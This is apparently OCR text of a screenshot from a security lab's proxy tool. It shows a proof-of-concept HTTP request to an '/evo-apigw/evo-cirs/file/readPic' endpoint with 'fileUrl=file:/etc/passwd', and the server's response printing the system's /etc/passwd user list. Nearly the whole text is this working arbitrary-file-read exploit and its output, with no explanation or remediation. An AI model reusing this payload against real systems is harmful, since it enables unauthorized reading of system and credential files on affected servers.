 请求
美化 Raw Hex \n
1 GET /evo-apigw/evo-cirs/file/readPic?fileUrl=file:/etc/passwd
HTTP/2
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 If-None-Match: W/"63ba2750-93e"
13 Te: trailers
响应
美化 Raw Hex 页面渲染 \n
8 X-Xss-Protection: 1; mode=block
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 Strict-Transport-Security: max-age=63072000; includeSubdomains;
preload
13
14 root:x:0:0:root:/root:/bin/bash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
23 operator:x:11:0:operator:/root:/sbin/nologin
24 games:x:12:100:games:/usr/games:/sbin/nologin
25 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
26 nobody:x:99:99:Nobody:/:/sbin/nologin
27 pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/
lib/Pegasus:/sbin/nologin
28 systemd-network:x:192:192:systemd Network Management:/:/sbin/
nologin
29 dbus:x:81:81:System message bus:/:/sbin/nologin
30 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
31 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
蚁剑安全实验室